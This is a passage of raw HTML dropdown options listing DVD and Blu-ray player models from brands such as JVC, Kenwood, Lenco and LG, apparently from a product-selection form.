XV-505BK</option><option  value=1743>JVC XV-505GD</option><option  value=5151>JVC XV-510B</option><option  value=113>JVC XV-511</option><option  value=114>JVC XV-511BK</option><option  value=115>JVC XV-512BK</option><option  value=116>JVC XV-515</option><option  value=117>JVC XV-515GD</option><option  value=118>JVC XV-521BK</option><option  value=667>JVC XV-522</option><option  value=119>JVC XV-523GD</option><option  value=120>JVC XV-525BK</option><option  value=10091>JVC XV-BP1</option><option  value=10976>JVC XV-BP10</option><option  value=10773>JVC XV-BP11</option><option  value=1763>JVC XV-C3</option><option  value=3246>JVC XV-C5</option><option  value=121>JVC XV-D2000</option><option  value=122>JVC XV-D421</option><option  value=123>JVC XV-D501BK</option><option  value=124>JVC XV-D701</option><option  value=125>JVC XV-D701BK</option><option  value=2351>JVC XV-D703</option><option  value=1960>JVC XV-D705</option><option  value=7621>JVC XV-D721BK</option><option  value=126>JVC XV-D723GD</option><option  value=3262>JVC XV-DDV1</option><option  value=2627>JVC XV-DX1BK</option><option  value=1049>JVC XV-E100</option><option  value=1574>JVC XV-E111</option><option  value=1413>JVC XV-E112</option><option  value=1078>JVC XV-F80</option><option  value=10957>JVC XV-F80BK</option><option  value=1092>JVC XV-F85GD</option><option  value=1582>JVC XV-FA900BK</option><option  value=2506>JVC XV-FA902SL</option><option  value=1357>JVC XV-FA92SL</option><option  value=859>JVC XV-FA95GD</option><option  value=2891>JVC XV-HDV1</option><option  value=1088>JVC XV-LTR1</option><option  value=1396>JVC XV-M50BK</option><option  value=1588>JVC XV-M512SL</option><option  value=3354>JVC XV-M52</option><option  value=127>JVC XV-M555BK</option><option  value=10800>JVC XV-M556</option><option  value=10801>JVC XV-M557</option><option  value=866>JVC XV-M565BK</option><option  value=128>JVC XV-M567GD</option><option  value=3244>JVC XV-M5GSL</option><option  value=4123>JVC XV-N210</option><option  value=4139>JVC XV-N212</option><option  value=2634>JVC XV-N30BK</option><option  value=4113>JVC XV-N310BK</option><option  value=4076>JVC XV-N312S</option><option  value=4066>JVC XV-N315</option><option  value=4065>JVC XV-N316</option><option  value=10219>JVC XV-N318</option><option  value=6572>JVC XV-N320B</option><option  value=5424>JVC XV-N322S</option><option  value=7445>JVC XV-N330B</option><option  value=7311>JVC XV-N332S</option><option  value=2512>JVC XV-N33SL</option><option  value=7688>JVC XV-N340B</option><option  value=7769>JVC XV-N342S</option><option  value=5689>JVC XV-N35</option><option  value=10363>JVC XV-N350B</option><option  value=9873>JVC XV-N370B</option><option  value=10585>JVC XV-N380B</option><option  value=2520>JVC XV-N40BK</option><option  value=4249>JVC XV-N410BK</option><option  value=4272>JVC XV-N412S</option><option  value=5710>JVC XV-N420B</option><option  value=6108>JVC XV-N422</option><option  value=7988>JVC XV-N432</option><option  value=2502>JVC XV-N44SL</option><option  value=8721>JVC XV-N452SEZ</option><option  value=1354>JVC XV-N5</option><option  value=2584>JVC XV-N50BK</option><option  value=5256>JVC XV-N510B</option><option  value=4533>JVC XV-N512S</option><option  value=2598>JVC XV-N55</option><option  value=2625>JVC XV-N55SL</option><option  value=1940>JVC XV-N5SL</option><option  value=8583>JVC XV-N650B</option><option  value=8445>JVC XV-N652S</option><option  value=9419>JVC XV-N670B</option><option  value=9964>JVC XV-N672</option><option  value=10474>JVC XV-N680</option><option  value=10446>JVC XV-N682</option><option  value=3386>JVC XV-N77SL</option><option  value=2037>JVC XV-NA7</option><option  value=3728>JVC XV-NA70BK</option><option  value=3381>JVC XV-NA77</option><option  value=2486>JVC XV-NA7SL</option><option  value=2984>JVC XV-NP1</option><option  value=4307>JVC XV-NP10S</option><option  value=3695>JVC XV-NP1SL</option><option  value=10410>JVC XV-PB1</option><option  value=2501>JVC XV-Q10</option><option  value=4013>JVC XV-S110</option><option  value=1306>JVC XV-S200BK</option><option  value=1060>JVC XV-S300BK</option><option  value=1203>JVC XV-S302SL</option><option  value=656>JVC XV-S30BK</option><option  value=1757>JVC XV-S332SL</option><option  value=1967>JVC XV-S400BK</option><option  value=1173>JVC XV-S402SL</option><option  value=701>JVC XV-S40BK</option><option  value=685>JVC XV-S42</option><option  value=129>JVC XV-S42SL</option><option  value=727>JVC XV-S45GD</option><option  value=1082>JVC XV-S500BK</option><option  value=1164>JVC XV-S502SL</option><option  value=1483>JVC XV-S57</option><option  value=892>JVC XV-S60BK</option><option  value=1428>JVC XV-S62SL</option><option  value=621>JVC XV-S65GD</option><option  value=1522>JVC XV-SA600BK</option><option  value=1564>JVC XV-SA602SL</option><option  value=972>JVC XV-SA70BK</option><option  value=1071>JVC XV-SA72SL</option><option  value=810>JVC XV-SA75GD</option><option  value=9341>JVC XV-THA9</option><option  value=11867>JVC XV-THG61</option><option  value=10300>JVC XV-THM505</option><option  value=9199>JVC XV-THP7</option><option  value=12644>JVC XV-Y225</option><option  value=2734>JVC XVFA90BK</option><option  value=130>JVC XZ-511BK</option><option  value=5015>JVC-Victor UX-J99DVD</option><option  value=10900>JWell JPD-1018</option><option  value=10899>JWell JPD-750</option><option  value=10903>JWell PD-1080</option><option  value=10904>JWell PD-1108</option><option  value=10912>JWell PD-1158D</option><option  value=10909>JWell PD-1188D</option><option  value=10897>JWell PD-1199</option><option  value=10905>JWell PD-1288</option><option  value=10911>JWell PD-1288T</option><option  value=10910>JWell PD-1366</option><option  value=10906>JWell PD-1688</option><option  value=10901>JWell PD-708</option><option  value=10907>JWell PD-788</option><option  value=10898>JWell PD-850</option><option  value=10902>JWell PD-9088</option><option  value=10893>JWell PD-9099</option><option  value=10913>JWell PD-9266</option><option  value=10896>JWell PD-9299</option><option  value=10908>JWell PD-960D</option><option  value=7217>jWIN JD-TV108</option><option  value=2925>jWIN JD-VD100</option><option  value=3977>jWIN JD-VD130</option><option  value=4975>jWIN JD-VD135</option><option  value=7287>jWIN JD-VD136</option><option  value=6459>jWIN JD-VD138</option><option  value=5030>jWIN JD-VD140</option><option  value=8359>jWIN JD-VD141</option><option  value=5458>jWIN JD-VD145</option><option  value=6388>jWIN JD-VD147</option><option  value=7689>jWIN JD-VD148</option><option  value=7195>jWIN JD-VD149</option><option  value=3573>jWIN JD-VD150</option><option  value=2638>jWIN JD-VD200</option><option  value=2639>jWIN JD-VD500</option><option  value=5264>jWIN JD-VD501</option><option  value=7079>jWIN JD-VD502</option><option  value=3220>jWIN JD-VD503</option><option  value=4188>jWIN JD-VD504</option><option  value=7249>jWIN JD-VD508</option><option  value=7967>jWIN JD-VD509</option><option  value=10053>jWIN JD-VD518</option><option  value=8467>jWIN JD-VD519</option><option  value=10486>jWIN JD-VD522</option><option  value=4740>jWIN JD-VD602</option><option  value=5461>jWIN JD-VD603</option><option  value=8718>jWIN JD-VD610</option><option  value=8958>jWIN JD-VD625</option><option  value=4338>jWIN JD-VD703</option><option  value=8713>jWIN JD-VD740</option><option  value=6451>jWIN JD-VD745</option><option  value=8312>jWIN JD-VD749</option><option  value=5399>jWIN JD-VD753</option><option  value=9928>jWIN JD-VD760</option><option  value=9310>jWIN JD-VD762</option><option  value=10654>jWIN JD-VD768</option><option  value=4774>Jwin JD-VD903</option><option  value=6534>Kaco DV-P711</option><option  value=7001>Kaco DV-X721</option><option  value=7781>Kaco DV-XVR422</option><option  value=12227>Kalley K-DVD300</option><option  value=2343>Kawasaki DVD/VCR</option><option  value=6389>Kawasaki PVS10921</option><option  value=5617>Kawasaki PVS1965</option><option  value=7226>Kawasaki PVS2970S</option><option  value=5020>Kawasaki SVP500</option><option  value=10431>KCL KC-2010</option><option  value=10426>KCL KC-211</option><option  value=10425>KCL KC-3001</option><option  value=10434>KCL KC-522</option><option  value=10438>KCL KC-798V</option><option  value=10429>KCL KC-8300</option><option  value=10437>KCL KC-8400</option><option  value=10427>KCL KC-9100</option><option  value=10432>KCL KC-9200</option><option  value=10436>KCL KC-9300</option><option  value=10428>KCL KC-9500</option><option  value=10433>KCL KCL-9600</option><option  value=10424>KCL M-803</option><option  value=10430>KCL M-807</option><option  value=10435>KCL S-902</option><option  value=3760>KeBao DVD-6089</option><option  value=3744>Kebao DVD-680</option><option  value=10791>KEC DVD2</option><option  value=6767>KEF KIT100</option><option  value=131>Kendo 530101</option><option  value=788>Kendo 530102</option><option  value=1319>Kendo 530103</option><option  value=3253>Kendo DVD8200</option><option  value=3772>Kendo DVX9200</option><option  value=9861>Kenmark 19LVD00DI</option><option  value=9271>Kenmark LVD163D</option><option  value=850>Kennex DVD01-1</option><option  value=2426>Kennex DVD22K5</option><option  value=4224>Kenuo KN966Q</option><option  value=5408>Kenwood Avino VA-5DVD</option><option  value=7619>Kenwood DDX6019</option><option  value=7016>Kenwood DDX6027</option><option  value=11022>Kenwood DDX6036</option><option  value=4213>Kenwood DDX7015</option><option  value=6717>Kenwood DDX7037</option><option  value=10147>Kenwood DDX8022BT</option><option  value=8506>Kenwood DNX7100</option><option  value=10018>Kenwood DNX7220</option><option  value=10415>Kenwood DNX7240BT</option><option  value=9982>Kenwood DNX8120</option><option  value=10917>Kenwood DNX9140</option><option  value=2250>Kenwood DV-203</option><option  value=2447>Kenwood DV-2070</option><option  value=1246>Kenwood DV-303</option><option  value=614>Kenwood DV-403</option><option  value=1353>Kenwood DV-4050</option><option  value=133>Kenwood DV-4070</option><option  value=2563>Kenwood DV-4900</option><option  value=1327>Kenwood DV-502</option><option  value=2435>Kenwood DV-503</option><option  value=898>Kenwood DV-505</option><option  value=3153>Kenwood DV-5700</option><option  value=1462>Kenwood DV-605</option><option  value=2112>Kenwood DV-6050</option><option  value=2876>Kenwood DV-705</option><option  value=2710>Kenwood DV-S701</option><option  value=737>Kenwood DVF-3020</option><option  value=633>Kenwood DVF-3030</option><option  value=1591>Kenwood DVF-3050</option><option  value=1355>Kenwood DVF-3060</option><option  value=3174>Kenwood DVF-3070</option><option  value=4486>Kenwood DVF-3080</option><option  value=5490>Kenwood DVF-3250</option><option  value=8081>Kenwood DVF-3300</option><option  value=10477>Kenwood DVF-3400</option><option  value=134>Kenwood DVF-3530</option><option  value=1385>Kenwood DVF-3550</option><option  value=135>Kenwood DVF-5010</option><option  value=1529>Kenwood DVF-5020</option><option  value=10146>Kenwood DVF-5500</option><option  value=136>Kenwood DVF-7010</option><option  value=4447>Kenwood DVF-8100</option><option  value=2009>Kenwood DVF-9010</option><option  value=1169>Kenwood DVF-J6050</option><option  value=4685>Kenwood DVF-N7080</option><option  value=3086>Kenwood DVF-R4050</option><option  value=2923>Kenwood DVF-R5060</option><option  value=2256>Kenwood DVF-R9050</option><option  value=738>Kenwood DVLC-L85V</option><option  value=2044>Kenwood DVR-7000</option><option  value=1860>Kenwood DVT-605</option><option  value=3463>Kenwood DVT-6200</option><option  value=5645>Kenwood DVT-6300</option><option  value=1868>Kenwood DVT-7000</option><option  value=2259>Kenwood DVT-8100</option><option  value=4155>Kenwood ES-9DVD</option><option  value=2294>Kenwood HM-DV7</option><option  value=2376>Kenwood HM-V655MP</option><option  value=7254>Kenwood HTB-S710DV</option><option  value=4377>Kenwood KDV-C810</option><option  value=9820>Kenwood KVT-532DVD</option><option  value=8552>Kenwood KVT-617DVD</option><option  value=4212>Kenwood KVT-715DVD</option><option  value=4211>Kenwood KVT-815DVD</option><option  value=2571>Kenwood KVT-911DVD</option><option  value=4210>Kenwood KVT-915DVD</option><option  value=4088>Kenwood KVT-920DVD</option><option  value=5519>Kenwood KVT-925DVD</option><option  value=12431>Kenwood M-616DV</option><option  value=1426>Kenwood Sovereign DV-5050M</option><option  value=2771>Kenwood Sovereign DV-5900M</option><option  value=4169>Kenwood VR-6060</option><option  value=2842>Kenwood XD-DV50P</option><option  value=2988>Kenwood XD-DV55</option><option  value=2558>Kenwwod HTB-805DV</option><option  value=4609>Keymat KEDR0001</option><option  value=4628>Keymat KEDV3001</option><option  value=6026>Keymat KEDV3003</option><option  value=4719>Keymat KEDX3002</option><option  value=6128>Keymat KEKS0001</option><option  value=719>Keymat V560</option><option  value=4002>Keyplug MP-4810</option><option  value=1009>Kiiro 838d</option><option  value=1457>Kiiro X5 950</option><option  value=1515>Kiiro X8</option><option  value=6561>Kingwell KW-HD1880</option><option  value=8223>KingWell KW-HD6900i</option><option  value=138>Kioto DVD-2001 MP</option><option  value=139>KiSS 1302</option><option  value=835>KiSS 1502</option><option  value=8216>KiSS 1600</option><option  value=3270>KiSS DP-1000</option><option  value=5886>Kiss DP-1100</option><option  value=3269>KiSS DP-1500</option><option  value=4596>KiSS DP-1504</option><option  value=4597>KiSS DP-1508</option><option  value=8960>Kiss DP-1600</option><option  value=1131>KiSS DP-330</option><option  value=1502>KiSS DP-450</option><option  value=3273>KiSS DP-470</option><option  value=1983>KiSS DP-500</option><option  value=3272>KiSS DP-508</option><option  value=3271>KiSS DP-558</option><option  value=5627>KiSS DP-600</option><option  value=739>KLH DAV-5022</option><option  value=141>KLH DVD-1000</option><option  value=142>KLH DVD-221</option><option  value=907>KLH DVD-33</option><option  value=1691>KLH DVD-8350</option><option  value=2055>KLH HA-7000</option><option  value=2521>KLH HA-9000</option><option  value=2684>KLH KD-1220</option><option  value=4274>KLH SVP-500</option><option  value=9958>Klipsch CS-700</option><option  value=2046>Koda 2233</option><option  value=1323>Koda 268</option><option  value=2069>Koda 631C</option><option  value=3163>Koda 638C</option><option  value=12032>Kogan KABRP21X3DB</option><option  value=12243>Kogan KABRP3DWFIA</option><option  value=143>Kones DVD-3000</option><option  value=1061>Kones DVD-3300</option><option  value=4495>Konka DT138U</option><option  value=144>Konka KD-1800U</option><option  value=606>Konka KD-1800U1</option><option  value=12686>Konka KVD-710</option><option  value=6794>Korr 9907 XD</option><option  value=9839>Kortek Electronics KY-1000</option><option  value=5648>Kosch DV-X721</option><option  value=1796>Koss C220</option><option  value=1409>Koss C928</option><option  value=1340>Koss DVP2161</option><option  value=2368>Koss DVP2163</option><option  value=1696>Koss KD210</option><option  value=1403>Koss KD216</option><option  value=1668>Koss KD230</option><option  value=1439>Koss KD250</option><option  value=1719>Koss KD260</option><option  value=2306>Koss KD270</option><option  value=2661>Koss KD305</option><option  value=2886>Koss KD365</option><option  value=5734>Koss KS2100S-2</option><option  value=5403>Koss KS2117</option><option  value=4045>Koss KS2503</option><option  value=4716>Koss KS2708</option><option  value=3058>Koss KS3101</option><option  value=3595>Koss KS3102</option><option  value=2817>Koss KS3112</option><option  value=3624>Koss KS3120-2</option><option  value=2798>Koss KS3122</option><option  value=3203>Koss KS3123-2</option><option  value=4401>Koss KS4102</option><option  value=4705>Koss KS4110</option><option  value=5305>Koss KS4112</option><option  value=5086>Koss KS4122</option><option  value=5007>Koss KS4125</option><option  value=6029>Koss KS4127</option><option  value=4390>Koss KS4190</option><option  value=4972>Koss KS4192</option><option  value=5172>Koss KS4380-2</option><option  value=5856>Koss KS5121</option><option  value=4962>Koss KS5190</option><option  value=4990>Koss KS5192</option><option  value=8247>Koss KS5428-2</option><option  value=8246>Koss KS5509-2</option><option  value=5244>Koss MVS1854</option><option  value=3707>Krell DVD Standard</option><option  value=3708>Krell Showcase DVD</option><option  value=11996>Kross GY-3802</option><option  value=5508>Kross TSDVR100</option><option  value=2123>Kumyoung KDVD-1000</option><option  value=4869>KXD DVR-1000</option><option  value=7220>KXD Z-100</option><option  value=2556>Lafayette LF400</option><option  value=6669>Lafayette LFDV969D</option><option  value=6668>Lafayette LFDV971D</option><option  value=3138>Landel DV-268</option><option  value=3144>Landel DV-568</option><option  value=3681>Lanzar SVDVD4</option><option  value=3967>Lanzar SVDVD6</option><option  value=3966>Lanzar SVDVD9</option><option  value=12846>Laser BLU-BD3000</option><option  value=11743>Laser DVD-HD007</option><option  value=1239>Lasonic Delta-1000</option><option  value=2478>Lasonic DVB-8092</option><option  value=3925>Lasonic DVB-8292</option><option  value=858>Lasonic DVD-1100</option><option  value=148>Lasonic DVD-2000</option><option  value=699>Lasonic DVD-2100</option><option  value=1630>Lasonic DVD-3200</option><option  value=6172>Lasonic DVD-7050</option><option  value=3158>Lasonic DVD-7070</option><option  value=4362>Lasonic DVD-7880K</option><option  value=6768>Lasonic DVD-7890</option><option  value=150>Lasonic DVD-8050</option><option  value=1120>Lasonic DVD-8090</option><option  value=149>Lasonic DVD-850</option><option  value=1358>Lasonic DVD-8870</option><option  value=3390>Lasonic DVF-982</option><option  value=1898>Lasonic DVT-3030</option><option  value=5840>Lasonic HV-670</option><option  value=6710>Lasonic HV670</option><option  value=6410>Lasonic PDL-305</option><option  value=6411>Lasonic PDL-506</option><option  value=1895>Lasonic PDS-1300</option><option  value=9934>Lauson DV136</option><option  value=798>Lawson JDV-300A</option><option  value=12075>Lazer HDM-G862</option><option  value=4054>LC Power LC-DV888</option><option  value=4234>LC Power LC-DV889</option><option  value=6408>LCD 26LZ5RV</option><option  value=2041>Lecson DVD-1000</option><option  value=152>Lecson DVD-900</option><option  value=9932>Lecteur DV128</option><option  value=12729>Lecteur DVDP6DO</option><option  value=11336>Lecteur Essentielb HD1P</option><option  value=3843>Legacy LDVD35</option><option  value=3863>Legacy LDVD50</option><option  value=10476>Legend HT8104L</option><option  value=10170>Legend LDVD-200</option><option  value=10168>Legend LDVD-300B</option><option  value=10169>Legend LDVD-HDMIBK</option><option  value=7021>Legend LDVD5.1</option><option  value=7991>Legend LSDDVD</option><option  value=6422>Leiker DV-M55</option><option  value=4259>Leiker DV-X50</option><option  value=9334>Lemon PD7809</option><option  value=153>Lenco DVD-01</option><option  value=154>Lenco DVD-02</option><option  value=1281>Lenco DVD-05</option><option  value=5153>Lenco DVD-06</option><option  value=4536>Lenco DVD-07</option><option  value=3440>Lenco DVD-11</option><option  value=1498>Lenco DVD-12</option><option  value=1992>Lenco DVD-14</option><option  value=2851>Lenco DVD-16</option><option  value=2487>Lenco DVD-17</option><option  value=2898>Lenco DVD-20</option><option  value=5904>Lenco DVD-201</option><option  value=1335>Lenco DVD-203</option><option  value=1557>Lenco DVD-204</option><option  value=5756>Lenco DVD-205</option><option  value=3590>Lenco DVD-270</option><option  value=8082>Lenco DVD-28 K</option><option  value=9843>Lenco DVD-320</option><option  value=11322>Lenco DVD-321</option><option  value=10355>Lenco DVD-330</option><option  value=3938>Lenco DVD-37</option><option  value=5941>Lenco DVD-41</option><option  value=10735>Lenco DVD-431</option><option  value=4097>Lenco DVD-508 H</option><option  value=7849>Lenco DVD-510 H</option><option  value=1132>Lenco DVD-511 H</option><option  value=2721>Lenco DVD-514 H</option><option  value=12705>Lenco DVL-2010</option><option  value=4034>Lenco DVP-700 T</option><option  value=11010>Lenco DVP-731</option><option  value=5122>Lenco DVR-100</option><option  value=8918>Lenco DVT-1901</option><option  value=10583>Lenco DVT-1935</option><option  value=9714>Lenco DVT-2201</option><option  value=5534>Lenco HDVR-80</option><option  value=2622>Lenco LDV-638C</option><option  value=7668>Lenco MES-219</option><option  value=4732>Lenoxx DHT500</option><option  value=2621>Lenoxx DHT800</option><option  value=8287>Lenoxx DVB620</option><option  value=3731>Lenoxx DVD1000</option><option  value=7124>Lenoxx DVD1002</option><option  value=3495>Lenoxx DVD2000</option><option  value=1083>Lenoxx DVD2002</option><option  value=1165>Lenoxx DVD2003</option><option  value=5201>Lenoxx DVD2200</option><option  value=7615>Lenoxx DVD2850</option><option  value=11234>Lenoxx DVD3500</option><option  value=155>Lenoxx DVD725B</option><option  value=1575>Lenoxx DVD8000</option><option  value=1497>Lenoxx DVD8700</option><option  value=156>Lenoxx DVD9000</option><option  value=1285>Lenoxx DVD9200</option><option  value=2403>Lenoxx DVD9300</option><option  value=2597>Lenoxx DVD9400</option><option  value=1986>Lenoxx HT500</option><option  value=3033>Lenoxx HT600</option><option  value=7289>Lenoxx PDV705</option><option  value=7646>Lentec JL-2RW-HD</option><option  value=7647>Lentec JL2-RW</option><option  value=8370>Leona Enigma DVD DL-818</option><option  value=12931>Lexibook DVDP6DP</option><option  value=2870>Lexicon RT-10</option><option  value=10308>Lexicon RT-20</option><option  value=9662>Lexsor LX037</option><option  value=9134>Lexxum LEXX-V10</option><option  value=10130>Lexxum LEXX-V102</option><option  value=11080>LG 19LU7000</option><option  value=2058>LG 2002</option><option  value=160>LG 2230P</option><option  value=10596>LG 22LU7000</option><option  value=157>LG 2300</option><option  value=589>LG 2310P</option><option  value=3087>LG 2330P</option><option  value=563>LG 2380P</option><option  value=8098>LG 23LX1RV</option><option  value=1545>LG 3000P</option><option  value=2040>LG 3030N</option><option  value=1629>LG 3200</option><option  value=2956>LG 3251P</option><option  value=10715>LG 32LG40</option><option  value=10026>LG 32LG4000</option><option  value=159>LG 3315E</option><option  value=161>LG 3350E</option><option  value=162>LG 3350P</option><option  value=2985>LG 3351</option><option  value=3347>LG 3351E</option><option  value=3096>LG 3351P</option><option  value=1268>LG 3500</option><option  value=1334>LG 3520</option><option  value=2002>LG 3525</option><option  value=2439>LG 3530</option><option  value=3171>LG 3535</option><option  value=2087>LG 3620</option><option  value=2635>LG 3630</option><option  value=2174>LG 3700A</option><option  value=2053>LG 4020N</option><option  value=1108>LG 4210</option><option  value=2375>LG 4220</option><option  value=1628>LG 4351</option><option  value=1673>LG 4593</option><option  value=1305>LG 4710</option><option  value=901>LG 4721P</option><option  value=1077>LG 4730</option><option  value=1337>LG 4750</option><option  value=1195>LG 4821P</option><option  value=1302>LG 4830</option><option  value=1511>LG 4921P</option><option  value=1865>LG 4941P</option><option  value=900>LG 4950</option><option  value=1501>LG 5063</option><option  value=2001>LG 5073</option><option  value=2216>LG 5081</option><option  value=1244>LG 5083</option><option  value=1692>LG 5084</option><option  value=3318>LG 5094</option><option  value=1648>LG 5095</option><option  value=3459>LG 5174</option><option  value=1831>LG 5183</option><option  value=2264>LG 5184</option><option  value=3414>LG 5193</option><option  value=2315>LG 5194</option><option  value=2049>LG 5195</option><option  value=1311>LG 5253</option><option  value=1728>LG 5353</option><option  value=4153>LG 5500N</option><option  value=1423>LG 5502P</option><option  value=2212>LG 5620</option><option  value=2172>LG 5630</option><option  value=1748>LG 5722N</option><option  value=1939>LG 5812N</option><option  value=1399>LG 5822N</option><option  value=1346>LG 5822P</option><option  value=3352>LG 5850A</option><option  value=2868>LG 5921N</option><option  value=1758>LG 5930</option><option  value=3765>LG 5931</option><option  value=1926>LG 5935</option><option  value=2296>LG 593NW</option><option  value=1206>LG 593W</option><option  value=2039>LG 5942E</option><option  value=1283>LG 5942P</option><option  value=1947>LG 595NWQ</option><option  value=2680>LG 596M</option><option  value=3395>LG 6033</option><option  value=3328>LG 6044</option><option  value=2544>LG 6053</option><option  value=2587>LG 6054</option><option  value=3103>LG 6183</option><option  value=2736>LG 6188</option><option  value=2557>LG 6193</option><option  value=2651>LG 6194</option><option  value=4135>LG 6195</option><option  value=2880>LG 6196</option><option  value=3032>LG 6353</option><option  value=2883>LG 6622NC</option><option  value=1918>LG 6812P</option><option  value=2884>LG 6956NDC</option><option  value=3404>LG 7352N</option><option  value=2726>LG 7732NSC</option><option  value=3128>LG 7911N</option><option  value=12107>LG BB5520A</option><option  value=12258>LG BB5530A</option><option  value=10397>LG BD270</option><option  value=9734>LG BD300</option><option  value=10398>LG BD350</option><option  value=10837>LG BD350C</option><option  value=10406>LG BD360</option><option  value=10016>LG BD370</option><option  value=10221>LG BD390</option><option  value=12385>LG BD430</option><option  value=11206>LG BD530</option><option  value=10787>LG BD550</option><option  value=11173>LG BD555C</option><option  value=10815>LG BD560</option><option  value=11176>LG BD560C</option><option  value=11535>LG BD565</option><option  value=10785>LG BD570</option><option  value=12717>LG BD570C</option><option  value=10788>LG BD590</option><option  value=11692>LG BD610</option><option  value=11691>LG BD611</option><option  value=11788>LG BD620</option><option  value=11439>LG BD630</option><option  value=11533>LG BD640</option><option  value=11780>LG BD645</option><option  value=11587>LG BD650</option><option  value=11420>LG BD660</option><option  value=11433>LG BD670</option><option  value=11993>LG BD690</option><option  value=11786>LG BDH9000</option><option  value=11402>LG BDT590</option><option  value=8116>LG BH100 / LG SMB-007</option><option  value=8978>LG BH200</option><option  value=12718>LG BH4030C</option><option  value=12420>LG BH4030S</option><option  value=11941>LG BH4120S</option><option  value=12341>LG BH4430P</option><option  value=12447>LG BH5140S</option><option  value=12753>LG BH5320F</option><option  value=12603>LG BH5540T</option><option  value=12352>LG BH6220S</option><option  value=12913>LG BH6240</option><option  value=12175>LG BH6330H</option><option  value=12498>LG BH6340H</option><option  value=12943>LG BH6420P</option><option  value=12509>LG BH6430P</option><option  value=12564>LG BH6440P</option><option  value=12013>LG BH6520T</option><option  value=12378>Lg BH6520TW</option><option  value=12300>LG BH6530TW</option><option  value=11895>LG BH6620P</option><option  value=12814>Lg BH6720S</option><option  value=12229>LG BH6730</option><option  value=12628>LG BH6731</option><option  value=11921>LG BH6820SW</option><option  value=12342>LG BH6830SW</option><option  value=11971>LG BH7220B</option><option  value=12428>LG BH7240</option><option  value=11875>LG BH7420P</option><option  value=12170>LG BH7430</option><option  value=12660>LG BH7520</option><option  value=12264>LG BH7520T</option><option  value=12290>LG BH7530TW</option><option  value=12678>LG BH7535TW</option><option  value=12490>LG BH7540TW</option><option  value=11982>LG BH8220</option><option  value=12265>LG BH906SB</option><option  value=12102>LG BH9220BW</option><option  value=11919>LG BH9320H</option><option  value=12294>LG BH9430PW</option><option  value=11969>LG BH9520TW</option><option  value=12542>LG BH9530</option><option  value=12461>LG BH9540TW</option><option  value=11861>LG BP120</option><option  value=12006>LG BP125</option><option  value=12555>LG BP126</option><option  value=12592>LG BP130</option><option  value=12277>LG BP135</option><option  value=12552>LG BP140</option><option  value=12454>LG BP145</option><option  value=12872>LG BP165</option><option  value=12905>LG BP175</option><option  value=12060>LG BP200</option><option  value=12005>LG BP220</option><option  value=12401>LG BP240</option><option  value=12580>LG BP250</option><option  value=12559>LG BP255</option><option  value=11937>LG BP320 </option><option  value=12041>LG BP325</option><option  value=12104>LG BP330</option><option  value=12234>LG BP335W</option><option  value=12403>LG BP340</option><option  value=12540>LG BP350</option><option  value=11826>LG BP420</option><option  value=12210>LG BP430</option><option  value=12388>LG BP440</option><option  value=12578>LG BP450</option><option  value=11899>LG BP520</option><option  value=12138>LG BP530</option><option  value=12409>LG BP540</option><option  value=12539>LG BP550</option><option  value=12747>LG BP556</option><option  value=11831>LG BP620</option><option  value=12111>LG BP630</option><option  value=12366>LG BP640</option><option  value=12354>LG BP645</option><option  value=12483>LG BP691B</option><option  value=12194>LG BP730</option><option  value=12615>LG BP735</option><option  value=12690>LG BP736</option><option  value=12389>LG BP740</option><option  value=12773>LG BPM25</option><option  value=12493>LG BPM33</option><option  value=12313>LG BPM34</option><option  value=12728>LG BPM35</option><option  value=12421>LG BPM54</option><option  value=12708>LG BPM55</option><option  value=12238>LG BR625T</option><option  value=10932>LG BX580</option><option  value=8487>LG C251</option><option  value=7032>LG DAT-250W</option><option  value=5202>LG DAT200</option><option  value=4981>LG DAW6100</option><option  value=7203>LG DBRH190</option><option  value=7149>LG DBRH197</option><option  value=8120>LG DBRH1979</option><option  value=7204>LG DBRH198</option><option  value=3320>LG DC-596B</option><option  value=4404>LG DC-784M</option><option  value=5401>LG DC-873M</option><option  value=5039>LG DC-8814M</option><option  value=6455>LG DC476</option><option  value=8581>LG DC699X</option><option  value=6936>LG DC884B</option><option  value=6454>LG DCK583</option><option  value=4739>LG DE-8421P</option><option  value=7038>LG DF-9933P</option><option  value=5265>LG DF8900P</option><option  value=6265>LG DF9921N</option><option  value=6204>LG DF9921P</option><option  value=7155>LG DG-9411</option><option  value=7320>LG DG9723P</option><option  value=5914>LG DGK585XB</option><option  value=9372>LG DGK588XB</option><option  value=10242>LG DGK683X</option><option  value=11670>LG DGK688X</option><option  value=9049>LG DGK775</option><option  value=11870>LG DH3120S</option><option  value=12485>LG DH3140S</option><option  value=12642>LG DH4130S</option><option  value=12030>LG DH4220S</option><option  value=12351>LG DH4230S</option><option  value=12627>LG DH4530T</option><option  value=12093>LG DH6220S</option><option  value=12230>LG DH6330P</option><option  value=12802>LG DH7531</option><option  value=2535>LG DK-7711P</option><option  value=3147>LG DK-7821P</option><option  value=7563>LG DK140</option><option  value=7980>LG DK141</option><option  value=7979>LG DK142</option><option  value=12551>LG DK162</option><option  value=6991>LG DK172</option><option  value=7390>LG DK174G</option><option  value=8166>LG DK191H</option><option  value=7753>LG DK194G</option><option  value=3239>LG DK377</option><option  value=8229>LG DK676X</option><option  value=10973>LG DK677X</option><option  value=5847>LG DK6822P</option><option  value=3000>LG DK7942P</option><option  value=9166>LG DK8742P</option><option  value=9628>LG DK9411P</option><option  value=6773>LG DK9821P</option><option  value=5911>LG DK9923N</option><option  value=3704>LG DKS-5000</option><option  value=9511>LG DKS-5600</option><option  value=11291>LG DKS-5650</option><option  value=6286>LG DKS-6000</option><option  value=10609>LG DKS-7000</option><option  value=11047>LG DKX286</option><option  value=12065>LG DM2520</option><option  value=12547>LG DM2740</option><option  value=12632>LG DM5230</option><option  value=3887>LG DM6944P</option><option  value=7252>LG DN100H</option><option  value=7127>LG DN191H</option><option  value=9387>LG DN192H</option><option  value=8647>LG DN1F0H</option><option  value=8344>LG DN788</option><option  value=8356>LG DN798</option><option  value=9462>LG DN898</option><option  value=9857>LG DNK899</option><option  value=7952>LG DNX190H/UH</option><option  value=7129>LG DNX190MH</option><option  value=7570>LG DNX191H</option><option  value=8562>LG DNX194H</option><option  value=7036>LG DP-9800</option><option  value=12115>LG DP122</option><option  value=12553>LG DP127</option><option  value=12291>LG DP132</option><option  value=12941>LG DP132H</option><option  value=7291>LG DP170</option><option  value=7907>LG DP171</option><option  value=8381>LG DP172G</option><option  value=7876>LG DP181BP</option><option  value=8482>LG DP271B</option><option  value=8778>LG DP281</option><option  value=9606>LG DP351</option><option  value=10380>LG DP351G</option><option  value=9670>LG DP371B</option><option  value=9775>LG DP372B</option><option  value=9905>LG DP382-NR</option><option  value=9570>LG DP382B-NB</option><option  value=9764>LG 